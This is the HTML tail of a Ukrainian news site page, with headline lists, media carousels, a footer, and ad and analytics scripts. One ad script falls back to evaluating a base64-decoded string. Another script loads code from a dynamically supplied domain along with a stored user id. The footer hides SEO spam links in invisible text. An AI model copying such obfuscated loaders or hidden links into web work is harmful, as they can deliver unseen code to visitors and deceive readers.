                                <header><h3><a href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html">У нас немає достатньої підтримки, щоб повернути Крим, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html">Крим стане непридатним для військових РФ: експерт розповів про проблеми окупантів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767108105-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-31-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 31 грудня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4052</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767192194-kadirova-ekstreno-gospitalizuvali-v-moskvi-uzhe-tizhden.html">Кадирова екстрено госпіталізували в Москві: уже тиждень він не з’являється на публіці, — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">945</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767204226-ukrayinski-droni-vdvichi-dorozhchi-flesh-nazvav-tsinu-rosiyskogo.html">Українські дрони вдвічі дорожчі: "Флеш" назвав ціну російського "Шахеда"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">647</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767166411-raketniy-kompleks-oreshnik-v-bilorusi-viyavivsya-bez-puskovoyi.html">Ракетний комплекс "Орєшнік" в Білорусі виявився без пускової установки</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">580</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767191649--kilogram-za-vechir-zmahuvav-zibrov-ziznavsya-z-chim-zav-yazav.html">"Кілограм за вечір змахував": Зібров зізнався, з чим зав'язав після початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">534</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227453</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45559</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26608</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">23892</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766157918-gospodar-kremlya-shvaliv-shlyubi-z-nepovnolitnimi-y-pohvaliv.html">Господар Кремля схвалив шлюби з неповнолітніми й похвалив Кадирова</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">16551</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599673</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566199</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448028</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411396</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398109</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1767108211--ruyini-ta-sutsilne-spustoshennya-suhoputni-viyska-pokazali-.html">
                                        <img src="//uainfo.org/static/img/_/y/_yansk4_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767108211--ruyini-ta-sutsilne-spustoshennya-suhoputni-viyska-pokazali-.html">"Руїни та суцільне спустошення": Сухопутні війська показали, який вигляд зараз має Купʼянськ. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766902763-naymolodsha-pressekretarka-bilogo-domu-vagitna-vdruge.html">
                                        <img src="//uainfo.org/static/img/_/_/____41478_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766902763-naymolodsha-pressekretarka-bilogo-domu-vagitna-vdruge.html">Наймолодша прессекретарка Білого дому вагітна вдруге</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">
                                        <img src="//uainfo.org/static/img/6/0/605712255_1306910501476836_6427320520914696576_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">Рятувальники визволили людей, які застрягли на підйомнику на горі Захар Беркут. ФОТО, ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766670222--pislya-dvoh-rokiv-temryavi-u-vifleemi-na-tli-peremir-ya.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26790_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766670222--pislya-dvoh-rokiv-temryavi-u-vifleemi-na-tli-peremir-ya.html">"Після двох років темряви": у Вифлеємі на тлі перемир’я у секторі Гази відновили святкування Різдва. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html">
                                        <img src="//uainfo.org/static/img/6/0/604541245_1304504581717428_4499290101168310295_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html">Внаслідок атаки на  Київщину загинула одна людина, – ДСНС</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1767173244-biytsi-azova-vstanovili-ukrayinskiy-prapor-u-rodinskomu-.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26829_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767173244-biytsi-azova-vstanovili-ukrayinskiy-prapor-u-rodinskomu-.html">Бійці "Азова" встановили український прапор у Родинському. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767172641--ptahi-sbs-urazili-desyat-vorozhih-viyskovih-ob-ektiv.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26828_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767172641--ptahi-sbs-urazili-desyat-vorozhih-viyskovih-ob-ektiv.html">"Птахи" СБС уразили десять ворожих військових об’єктів окупантів на ТОТ. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767168912--smert-diktatoru-po-vsomu-iranu-trivayut-protesti-cherez.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26827_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767168912--smert-diktatoru-po-vsomu-iranu-trivayut-protesti-cherez.html">"Смерть диктатору": по всьому Ірану тривають протести через економічну кризу. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767106320-nove-protistoyannya-viyshov-tizer-filmu-mesniki-shodzhennya.html">
                                    <img src="//uainfo.org/static/img/_/_/____41520_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767106320-nove-protistoyannya-viyshov-tizer-filmu-mesniki-shodzhennya.html">Нове протистояння: вийшов тизер фільму "Месники: Сходження Доктора Дума"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767110432-legenda-povertaetsya-subaru-ofitsiyno-anonsuvala-noviy-wrx.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767110432-legenda-povertaetsya-subaru-ofitsiyno-anonsuvala-noviy-wrx.html">Легенда повертається: Subaru офіційно анонсувала новий WRX STI. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1767119076-u-pidmoskov-yi-blekaut-ponad-100-tis-lyudey-zalishilisya-bez.html">
                                    <img src="//uainfo.org/static/img/_/z/_zet_80_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767119076-u-pidmoskov-yi-blekaut-ponad-100-tis-lyudey-zalishilisya-bez.html">У Підмосков'ї блекаут: понад 100 тис. людей залишилися без світла</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161923-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/5/9/597391538_913398997680567_4261113881894931745_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997948-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/0/600300982_1316911650450612_186033471139925026_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997843-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600103145_909723048048162_7898260847330418934_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997817-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600997415_17927842590178059_4905634031210906674_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#4e3b2f2720282160213c290e29232f2722602d2123"><span class="__cf_email__" data-cfemail="e297838b8c848dcc8d9085a2858f838b8ecc818d8f">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1511
content:
